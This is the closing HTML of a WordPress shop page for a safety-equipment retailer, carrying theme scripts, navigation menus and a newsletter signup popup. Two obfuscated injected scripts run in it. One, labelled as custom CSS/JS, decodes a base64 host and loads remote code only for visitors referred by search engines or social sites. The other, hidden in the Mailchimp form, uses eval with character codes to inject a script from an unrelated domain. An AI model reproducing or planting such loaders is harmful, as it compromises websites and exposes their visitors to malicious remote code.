<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.1.1" id="share-link-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false,"isImprovedAssetsLoading":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.1.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"landing-pages":true},"urls":{"assets":"https:\/\/ras-safety.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10711,"title":"Ras%20Safety","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.1.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1" id="preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.6.5" id="wpforms-elementor-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=5.3.4" id="woodmart-owl-carousel-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=5.3.4" id="woodmart-tooltips-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=5.3.4" id="woodmart-magnific-popup-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/waypoints.min.js?ver=5.3.4" id="woodmart-waypoints-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=5.3.4" id="woodmart-nanoscroller-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://ras-safety.com/index.php/cart/","ajaxurl":"https://ras-safety.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"yes","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.woodmart-header-links%\u003E\n                        \u003C%.search-button:not(.mobile-search-icon)%\u003E\n\t\t\t\t\t\t\u003C%.woodmart-wishlist-info-widget%\u003E\n                        \u003C%.woodmart-compare-info-widget%\u003E\n                        \u003C%.woodmart-shopping-cart%\u003E\n                        \u003C%.full-screen-burger-icon%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://ras-safety.com/","shop_url":"https://ras-safety.com/index.php/shop/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8111cf293988cd1fdacb634297bdb4e4","fragment_name":"wc_fragments_8111cf293988cd1fdacb634297bdb4e4"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/functions.min.js?ver=5.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/parallax-scroll.min.js?ver=5.3.4" id="woodmart-parallax-scroll-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.parallax.min.js?ver=5.3.4" id="woodmart-parallax-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.sticky-kit.min.js?ver=5.3.4" id="woodmart-sticky-kit-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.0.3" id="wc-add-to-cart-variation-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- ee7dff569aef7ccca658f45eb5db44de --><!-- end Simple Custom CSS and JS -->
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform " action="https://ras-safety.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
											</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>Menu</span></li>
							<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><span>Categories</span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu "><div class="menu-categories-container"><ul id="menu-categories" class="site-mobile-menu"><li id="menu-item-9249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9249 item-level-0"><a href="https://ras-safety.com/index.php/product-category/pody-protection/" class="woodmart-nav-link"><span class="nav-link-text">Body Protection</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-9250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9250 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/coverall/" class="woodmart-nav-link"><span class="nav-link-text">Coverall</span></a></li>
	<li id="menu-item-9251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9251 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/disposable/" class="woodmart-nav-link"><span class="nav-link-text">Disposable</span></a></li>
	<li id="menu-item-9252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9252 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/fire-retardant-coverall/" class="woodmart-nav-link"><span class="nav-link-text">Fire Retardant Coverall</span></a></li>
	<li id="menu-item-9253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9253 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/fireman-suit/" class="woodmart-nav-link"><span class="nav-link-text">Fireman Suit</span></a></li>
	<li id="menu-item-9254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9254 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/rainsuit/" class="woodmart-nav-link"><span class="nav-link-text">Rainsuit</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9255 item-level-0"><a href="https://ras-safety.com/index.php/product-category/eye-protection/" class="woodmart-nav-link"><span class="nav-link-text">Eye Protection</span></a></li>
<li id="menu-item-9256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9256 item-level-0"><a href="https://ras-safety.com/index.php/product-category/foot-protection/" class="woodmart-nav-link"><span class="nav-link-text">Foot Protection</span></a></li>
<li id="menu-item-9257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9257 item-level-0"><a href="https://ras-safety.com/index.php/product-category/hand-protection/" class="woodmart-nav-link"><span class="nav-link-text">Hand Protection</span></a></li>
<li id="menu-item-9258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9258 item-level-0"><a href="https://ras-safety.com/index.php/product-category/head-protection/" class="woodmart-nav-link"><span class="nav-link-text">Head Protection</span></a></li>
<li id="menu-item-9259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9259 item-level-0"><a href="https://ras-safety.com/index.php/product-category/hearing-protection/" class="woodmart-nav-link"><span class="nav-link-text">Hearing Protection</span></a></li>
<li id="menu-item-9260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9260 item-level-0"><a href="https://ras-safety.com/index.php/product-category/respiratory-protection/" class="woodmart-nav-link"><span class="nav-link-text">Respiratory Protection</span></a></li>
<li id="menu-item-9261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9261 item-level-0"><a href="https://ras-safety.com/index.php/product-category/uncategorized/" class="woodmart-nav-link"><span class="nav-link-text">Uncategorized</span></a></li>
</ul></div></div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-mobile-navigation-container"><ul id="menu-mobile-navigation" class="site-mobile-menu"><li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-398 item-level-0"><a href="https://ras-safety.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9247 item-level-0"><a href="https://ras-safety.com/index.php/about-me/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-9246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9246 item-level-0"><a href="https://ras-safety.com/index.php/shop/" class="woodmart-nav-link"><span class="nav-link-text">Products</span></a></li>
<li id="menu-item-9287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9287 item-level-0"><a href="https://ras-safety.com/index.php/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a></li>
<li id="menu-item-9248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9248 item-level-0"><a href="https://ras-safety.com/index.php/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div>
		</div><!--END MOBILE-NAV-->
					<a href="#" class="woodmart-sticky-sidebar-opener">
				<span class="woodmart-sidebar-opener-label">
					Sidebar				</span>
			</a>
		
					<a href="#" class="scrollToTop">Scroll To Top</a>
					<div class="mfp-with-anim woodmart-promo-popup">
				<div class="woodmart-popup-inner">
					<style>.elementor-212 .elementor-element.elementor-element-9802859{border-style:solid;border-width:5px 5px 5px 5px;border-color:rgba(255,255,255,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-212 .elementor-element.elementor-element-9802859 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-212 .elementor-element.elementor-element-5049977 .title-after_title, .elementor-212 .elementor-element.elementor-element-5049977 .title-subtitle, .elementor-212 .elementor-element.elementor-element-5049977 .woodmart-title-container{max-width:70%;}.elementor-212 .elementor-element.elementor-element-5049977 .title{font-size:34px;}.elementor-212 .elementor-element.elementor-element-5049977 .title-after_title{font-size:14px;}.elementor-212 .elementor-element.elementor-element-424eeb9 .mc4wp-form-fields{max-width:400px;}.elementor-212 .elementor-element.elementor-element-424eeb9 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-212 .elementor-element.elementor-element-8391366 .elementor-text-editor{text-align:left;}</style>		<div data-elementor-type="wp-post" data-elementor-id="212" class="elementor elementor-212" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-9802859 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="9802859" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2362127 color-scheme-light" data-id="2362127" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5049977 elementor-widget elementor-widget-wd_title" data-id="5049977" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper woodmart-title-color-white woodmart-title-style-default woodmart-title-size-large text-center">

			
			<div class="liner-continer">
				<span class="left-line"></span>

				<h4 class="woodmart-title-container title">
					HEY YOU, SIGN UP AND CONNECT TO RAS SAFETY!				</h4>

				
				<span class="right-line"></span>
			</div>

							<div class="title-after_title">
					Be the first to learn about our latest trends and get exclusive offers				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-424eeb9 elementor-widget elementor-widget-wd_mailchimp" data-id="424eeb9" data-element_type="widget" data-widget_type="wd_mailchimp.default">
				<div class="elementor-widget-container">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.3 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-74  text-center" method="post" data-id="74" data-name="Mailshimp" ><div class="mc4wp-form-fields"><div class="row woodmart-spacing-6">
<p class="col">
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>
<p class="col-auto">
	<input type="submit" value="Sign up" />
</p>
</div><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1765875995" /><input type="hidden" name="_mc4wp_form_id" value="74" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
				<div class="elementor-element elementor-element-8391366 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="8391366" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;">Will be used in accordance with our <strong>Privacy Policy</strong></p></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
						</div>
			</div>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-16 09:06:35 -->